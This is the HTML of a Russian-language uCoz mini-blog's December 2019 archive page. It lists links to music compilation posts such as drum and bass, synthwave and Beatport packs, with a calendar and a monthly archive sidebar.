			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">21:05</span> <a class="archiveEntryTitleLink" href="/news/majestic_drum_and_bass_vol_07_2019/2019-12-11-15762">Majestic Drum And Bass Vol.07 (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">21:06</span> <a class="archiveEntryTitleLink" href="/news/mastiff_hard_rock_music_2019/2019-12-11-15761">Mastiff: Hard Rock Music (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">20:59</span> <a class="archiveEntryTitleLink" href="/news/electro_house_clubber_39_s_dream_2019/2019-12-11-15760">Electro House: Clubber's Dream (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">20:59</span> <a class="archiveEntryTitleLink" href="/news/if_u_need_me_rap_selection_2019/2019-12-11-15759">If U Need Me: Rap Selection (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">20:59</span> <a class="archiveEntryTitleLink" href="/news/groovy_day_beach_party_2019/2019-12-11-15758">Groovy Day: Beach Party (2019)</a>  </li></ul></td></tr>
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2019-12-10">10 Декабря, Вторник</a>
					<hr class="archEntryHr" align="left" />
			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">21:11</span> <a class="archiveEntryTitleLink" href="/news/velvet_sunset_chillout_balearic_2019/2019-12-10-15757">Velvet Sunset: Chillout Balearic (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">21:10</span> <a class="archiveEntryTitleLink" href="/news/planet_dance_music_euromix_energia_total_2019/2019-12-10-15756">Planet Dance Music: Euromix Energia Total (2019)</a>  </li></ul></td></tr>
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2019-12-08">08 Декабря, Воскресенье</a>
					<hr class="archEntryHr" align="left" />
			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">19:23</span> <a class="archiveEntryTitleLink" href="/news/disco_house_party_2019/2019-12-08-15755">Disco House Party (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">17:09</span> <a class="archiveEntryTitleLink" href="/news/the_sound_of_dance_house_2019/2019-12-08-15754">The Sound Of Dance House (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">13:07</span> <a class="archiveEntryTitleLink" href="/news/reverse_echoes_ambient_music_2019/2019-12-08-15753">Reverse Echoes: Ambient Music (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">11:12</span> <a class="archiveEntryTitleLink" href="/news/beatport_techno_electronic_december_pack_02_2019/2019-12-08-15752">Beatport Techno Electronic December Pack #02 (2019)</a>  </li></ul></td></tr>
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2019-12-07">07 Декабря, Суббота</a>
					<hr class="archEntryHr" align="left" />
			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">22:40</span> <a class="archiveEntryTitleLink" href="/news/mix_of_the_month_techno_minimal_selection_2019/2019-12-07-15751">Mix Of The Month: Techno & Minimal Selection (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">22:07</span> <a class="archiveEntryTitleLink" href="/news/portal_new_synthwave_music_2019/2019-12-07-15750">Portal: New Synthwave Music (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">19:42</span> <a class="archiveEntryTitleLink" href="/news/love_and_heartbreak_2019/2019-12-07-15749">Love And Heartbreak (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">18:45</span> <a class="archiveEntryTitleLink" href="/news/festival_indie_pop_rock_music_2019/2019-12-07-15748">Festival Indie Pop Rock Music (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">18:17</span> <a class="archiveEntryTitleLink" href="/news/beatport_electro_house_december_pack_02_2019/2019-12-07-15747">Beatport Electro House December Pack 02 (2019)</a>  </li></ul></td></tr>
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2019-12-05">05 Декабря, Четверг</a>
					<hr class="archEntryHr" align="left" />
			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">22:30</span> <a class="archiveEntryTitleLink" href="/news/velvet_evening_jazz_2019/2019-12-05-15746">Velvet Evening Jazz (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">20:14</span> <a class="archiveEntryTitleLink" href="/news/beatport_electro_house_december_pack_01_2019/2019-12-05-15745">Beatport Electro House December Pack #01 (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">19:13</span> <a class="archiveEntryTitleLink" href="/news/edm_hardstyle_for_heavy_fitness_2019/2019-12-05-15744">EDM Hardstyle For Heavy Fitness (2019)</a>  </li></ul></td></tr>
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2019-12-04">04 Декабря, Среда</a>
					<hr class="archEntryHr" align="left" />
			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">18:55</span> <a class="archiveEntryTitleLink" href="/news/madjestic_drum_and_bass_2019/2019-12-04-15743">Madjestic Drum And Bass (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">18:55</span> <a class="archiveEntryTitleLink" href="/news/golden_hits_of_soulful_dynamics_2019/2019-12-04-15742">Golden Hits Of Soulful Dynamics (2019)</a>  </li></ul></td></tr>
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2019-12-01">01 Декабря, Воскресенье</a>
					<hr class="archEntryHr" align="left" />
			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">14:04</span> <a class="archiveEntryTitleLink" href="/news/new_habitat_synth_electronic_music_2019/2019-12-01-15741">New Habitat: Synth Electronic Music (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">13:59</span> <a class="archiveEntryTitleLink" href="/news/hard_dance_electro_extra_mixes_2019/2019-12-01-15740">Hard Dance Electro Extra Mixes (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">13:59</span> <a class="archiveEntryTitleLink" href="/news/future_horizon_tech_house_movements_2019/2019-12-01-15739">Future Horizon: Tech House Movements (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">13:59</span> <a class="archiveEntryTitleLink" href="/news/dream_city_urban_electro_house_2019/2019-12-01-15738">Dream City: Urban Electro House (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">13:55</span> <a class="archiveEntryTitleLink" href="/news/rock_the_stage_2019/2019-12-01-15737">Rock The Stage (2019)</a>  </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">13:55</span> <a class="archiveEntryTitleLink" href="/news/techno_edm_pack_01_2019/2019-12-01-15736">Techno EDM Pack #01 (2019)</a>  </li></ul></td></tr></table><!-- </body> --></td><td style="background:url('/.s/t/621/16.gif');"></td></tr>
<tr><td width="15" height="15"><img src="/.s/t/621/17.gif" border="0"></td><td style="background:url('/.s/t/621/18.gif');"></td><td width="15" height="15"><img src="/.s/t/621/19.gif" border="0"></td></tr>
</table>
</td>

<td valign="top" width="210">
<!--U1DRIGHTER1Z-->
<!-- <block7> -->

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->

<table border="0" cellpadding="0" cellspacing="0" style="background:#A9B8C2;" width="210">
<tr><td height="52" style="background:url('/.s/t/621/9.gif') #FFFFFF;padding-top:14px; padding-left:35px;" valign="top"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/621/10.gif') #A82F38;padding:0 10px;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
<tr><td><img src="/.s/t/621/11.gif" border="0"></td></tr>
</table>

<!-- </block9> -->

<!-- <block10> -->

<table border="0" cellpadding="0" cellspacing="0" style="background:#A9B8C2;" width="210">
<tr><td height="52" style="background:url('/.s/t/621/9.gif') #FFFFFF;padding-top:14px; padding-left:35px;" valign="top"><b><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/621/10.gif') #A82F38;padding:0 10px;"><div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Ноябрь 2019" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2019-11">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2019-12">Декабрь 2019</a> &nbsp;<a title="Январь 2020" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2020-01">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2019-12-01" title="6 Сообщений">1</a></td></tr><tr><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2019-12-04" title="2 Сообщений">4</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2019-12-05" title="3 Сообщений">5</a></td><td align="center" class="calMday">6</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2019-12-07" title="5 Сообщений">7</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2019-12-08" title="4 Сообщений">8</a></td></tr><tr><td align="center" class="calMday">9</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2019-12-10" title="2 Сообщений">10</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2019-12-11" title="5 Сообщений">11</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2019-12-12" title="5 Сообщений">12</a></td><td align="center" class="calMday">13</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2019-12-14" title="2 Сообщений">14</a></td><td align="center" class="calMday">15</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2019-12-16" title="1 Сообщений">16</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2019-12-17" title="3 Сообщений">17</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2019-12-18" title="4 Сообщений">18</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2019-12-19" title="2 Сообщений">19</a></td><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2019-12-23" title="4 Сообщений">23</a></td><td align="center" class="calMday">24</td><td align="center" class="calMdayA">25</td><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2019-12-29" title="4 Сообщений">29</a></td></tr><tr><td align="center" class="calMday">30</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2019-12-31" title="1 Сообщений">31</a></td></tr></table><!-- </bc> --></div></td></tr>
<tr><td><img src="/.s/t/621/11.gif" border="0"></td></tr>
</table>

<!-- </block10> -->

<!-- <block11> -->

<table border="0" cellpadding="0" cellspacing="0" style="background:#A9B8C2;" width="210">
<tr><td height="52" style="background:url('/.s/t/621/9.gif') #FFFFFF;padding-top:14px; padding-left:35px;" valign="top"><b><!-- <bt> --><!--<s5347>-->Архив записей<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/621/10.gif') #A82F38;padding:0 10px;"><!-- <bc> --><ul class="archUl"><li class="archLi"><a class="archLink" href="/news/2007-12">2007 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2008-03">2008 Март</a></li><li class="archLi"><a class="archLink" href="/news/2008-04">2008 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2008-05">2008 Май</a></li><li class="archLi"><a class="archLink" href="/news/2008-06">2008 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2008-07">2008 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2008-09">2008 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2009-12">2009 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2010-01">2010 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2010-02">2010 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2010-03">2010 Март</a></li><li class="archLi"><a class="archLink" href="/news/2010-04">2010 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2010-05">2010 Май</a></li><li class="archLi"><a class="archLink" href="/news/2010-06">2010 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2010-08">2010 Август</a></li><li class="archLi"><a class="archLink" href="/news/2010-09">2010 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2010-10">2010 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2010-11">2010 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2010-12">2010 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-01">2011 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2011-02">2011 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2011-03">2011 Март</a></li><li class="archLi"><a class="archLink" href="/news/2011-04">2011 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2011-05">2011 Май</a></li><li class="archLi"><a class="archLink" href="/news/2011-07">2011 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2011-08">2011 Август</a></li><li class="archLi"><a class="archLink" href="/news/2011-09">2011 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-10">2011 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-11">2011 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-12">2011 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-01">2012 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2012-02">2012 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2012-03">2012 Март</a></li><li class="archLi"><a class="archLink" href="/news/2012-04">2012 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2012-05">2012 Май</a></li><li class="archLi"><a class="archLink" href="/news/2012-06">2012 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2012-07">2012 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2012-08">2012 Август</a></li><li class="archLi"><a class="archLink" href="/news/2012-09">2012 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-10">2012 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-11">2012 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-12">2012 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-01">2013 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2013-02">2013 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2013-03">2013 Март</a></li><li class="archLi"><a class="archLink" href="/news/2013-04">2013 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2013-05">2013 Май</a></li><li class="archLi"><a class="archLink" href="/news/2013-06">2013 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2013-07">2013 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2013-08">2013 Август</a></li><li class="archLi"><a class="archLink" href="/news/2013-09">2013 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-10">2013 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-11">2013 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-12">2013 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-01">2014 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2014-02">2014 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2014-03">2014 Март</a></li><li class="archLi"><a class="archLink" href="/news/2014-04">2014 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2014-05">2014 Май</a></li><li class="archLi"><a class="archLink" href="/news/2014-06">2014 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2014-07">2014 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2014-08">2014 Август</a></li><li class="archLi"><a class="archLink" href="/news/2014-09">2014 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-10">2014 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-11">2014 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-12">2014 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2015-01">2015 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2015-02">2015 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2015-03">2015 Март</a></li><li class="archLi"><a class="archLink" href="/news/2015-04">2015 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2015-05">2015 Май</a></li><li class="archLi"><a class="archLink" href="/news/2015-06">2015 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2015-07">2015 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2015-08">2015 Август</a></li><li class="archLi"><a class="archLink" href="/news/2015-09">2015 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2015-10">2015 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2015-11">2015 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2015-12">2015 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2016-01">2016 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2016-02">2016 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2016-03">2016 Март</a></li><li class="archLi"><a class="archLink" href="/news/2016-04">2016 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2016-05">2016 Май</a></li><li class="archLi"><a class="archLink" href="/news/2016-06">2016 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2016-07">2016 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2016-08">2016 Август</a></li><li class="archLi"><a class="archLink" href="/news/2016-09">2016 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2016-10">2016 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2016-11">2016 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2016-12">2016 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2017-01">2017 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2017-02">2017 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2017-03">2017 Март</a></li><li class="archLi"><a class="archLink" href="/news/2017-04">2017 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2017-05">2017 Май</a></li><li class="archLi"><a class="archLink" href="/news/2017-06">2017 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2017-07">2017 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2017-08">2017 Август</a></li><li class="archLi"><a class="archLink" href="/news/2017-09">2017 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2017-10">2017 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2017-11">2017 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2017-12">2017 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2018-01">2018 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2018-02">2018 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2018-03">2018 Март</a></li><li class="archLi"><a class="archLink" href="/news/2018-04">2018 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2018-05">2018 Май</a></li><li class="archLi"><a class="archLink" href="/news/2018-06">2018 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2018-07">2018 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2018-08">2018 Август</a></li><li class="archLi"><a class="archLink" href="/news/2018-09">2018 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2018-10">2018 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2018-11">2018 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2018-12">2018 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2019-01">2019 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2019-02">2019 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2019-03">2019 Март</a></li><li class="archLi"><a class="archLink" href="/news/2019-04">2019 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2019-05">2019 Май</a></li><li class="archLi"><a class="archLink" href="/news/2019-06">2019 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2019-07">2019 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2019-08">2019 Август</a></li><li class="archLi"><a class="archLink" href="/news/2019-09">2019 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2019-10">2019 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2019-11">2019 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2019-12">2019 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2020-01">2020 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2020-02">2020 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2020-03">2020 Март</a></li><li class="archLi"><a class="archLink" href="/news/2020-04">2020 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2020-05">2020 Май</a></li><li class="archLi"><a class="archLink" href="/news/2020-06">2020 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2020-07">2020 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2020-08">2020 Август</a></li><li class="archLi"><a class="archLink" href="/news/2020-09">2020 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2020-10">2020 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2020-11">2020 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2020-12">2020 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2021-01">2021 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2021-02">2021 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2021-03">2021 Март</a></li><li class="archLi"><a class="archLink" href="/news/2021-04">2021 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2021-05">2021 Май</a></li><li class="archLi"><a class="archLink" href="/news/2021-06">2021 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2021-07">2021 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2021-08">2021 Август</a></li><li class="archLi"><a class="archLink" href="/news/2021-09">2021 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2021-10">2021 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2021-11">2021 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2021-12">2021 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2022-01">2022 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2022-02">2022 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2022-03">2022 Март</a></li><li class="archLi"><a class="archLink" href="/news/2022-04">2022 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2022-05">2022 Май</a></li><li class="archLi"><a class="archLink" href="/news/2022-06">2022 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2022-07">2022 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2022-08">2022 Август</a></li><li class="archLi"><a class="archLink" href="/news/2022-09">2022 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2022-10">2022 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2022-11">2022 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2022-12">2022 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2023-01">2023 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2023-02">2023 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2023-03">2023 Март</a></li><li class="archLi"><a class="archLink" href="/news/2023-04">2023 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2023-05">2023 Май</a></li><li class="archLi"><a class="archLink" href="/news/2023-06">2023 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2023-07">2023 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2023-08">2023 Август</a></li><li class="archLi"><a class="archLink" href="/news/2023-09">2023 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2023-10">2023 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2023-11">2023 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2023-12">2023 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2024-01">2024 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2024-02">2024 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2024-03">2024 Март</a></li><li class="archLi"><a class="archLink" href="/news/2024-04">2024 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2024-05">2024 Май</a></li><li class="archLi"><a class="archLink" href="/news/2024-07">2024 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2024-08">2024 Август</a></li><li class="archLi"><a class="archLink" href="/news/2024-09">2024 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2024-10">2024 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2024-11">2024 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2024-12">2024 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2025-01">2025 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2025-02">2025 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2025-03">2025 Март</a></li><li class="archLi"><a class="archLink" href="/news/2025-04">2025 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2025-05">2025 Май</a></li><li class="archLi"><a class="archLink" href="/news/2025-06">2025 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2025-07">2025 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2025-08">2025 Август</a></li><li class="archLi"><a class="archLink" href="/news/2025-09">2025 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2025-10">2025 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2025-11">2025 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2025-12">2025 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2026-01">2026 Январь</a></li></ul><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/621/11.gif" border="0"></td></tr>
</table>

<!-- </block11> -->

<!-- <block12> -->
<!-- <gr12> --><!-- </gre> -->
<!-- </block12> -->
<!--/U1DRIGHTER1Z-->
<!-- -->
</td>
</tr>
</table>
<!-- </middle> -->
</td></tr></table>

<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" height="47" width="100%" style="background:url('/.s/t/621/20.gif');">
<tr><td width="50%" align="center" style="color:#B7B7B7;"><!-- <copy> --> <a href=/ target=_blank>мини блог</a> Copyright MyCorp &copy; 2026<!-- </copy> --></td>
<td width="50%" align="center" style="color:#B7B7B7;"><!-- "' --><span class="pbrdGFtL"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/47.gif" alt="" /></a></span></td></tr>
</table><!--/U1BFOOTER1Z-->

</td><td width="53" style="background:url(/.s/t/621/21.gif) #252525;"></td>
</tr></table>

</body>

</html>
<!-- 0.07332 (s765) -->